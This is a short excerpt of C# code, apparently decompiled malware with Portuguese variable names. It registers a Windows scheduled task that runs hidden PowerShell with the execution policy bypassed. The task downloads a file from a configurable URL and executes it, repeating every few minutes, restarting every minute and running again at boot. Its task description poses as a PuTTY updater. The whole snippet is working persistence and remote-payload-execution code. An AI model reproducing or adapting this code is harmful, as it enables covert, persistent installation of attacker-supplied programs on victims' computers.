 56 if (persitencia == "1")
57 {
58 using (TaskService taskService = new TaskService())
59 {
60 TaskDefinition taskDefinition = taskService.NewTask();
61 taskDefinition.RegistrationInfo.Description = "Baixar e executar o PuTTY a cada 1 minuto indefinidamente";
62 string text2 = "powershell.exe";
63 string text3 = string.Concat(new string[]
64 {
65 "-NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command \"Invoke-WebRequest -Uri '", url, "' -
OutFile '", caminho, "\\", nomedoarquivo, ".", string_0, "'; Start-Process '", caminho,
66 "\\", nomedoarquivo, ".", string_0, "'\""
67 });
68 taskDefinition.Actions.Add<ExecAction>(new ExecAction(text2, text3, null));
69 TimeTrigger timeTrigger = new TimeTrigger
70 {
71 StartBoundary = DateTime.Now,
72 Repetition = new RepetitionPattern(TimeSpan.FromMinutes(num), TimeSpan.Zero, false)
73 };
74 taskDefinition.Triggers.Add<TimeTrigger>(timeTrigger);
75 taskService.RootFolder.RegisterTaskDefinition(taskname ?? "", taskDefinition);
76 taskDefinition.Principal.LogonType = TaskLogonType.InteractiveToken;
77 taskDefinition.Settings.StartWhenAvailable = true;
78 taskDefinition.Settings.RestartInterval = TimeSpan.FromMinutes(1.0);
79 taskDefinition.Triggers.Add<BootTrigger>(new BootTrigger());
80 }
81 }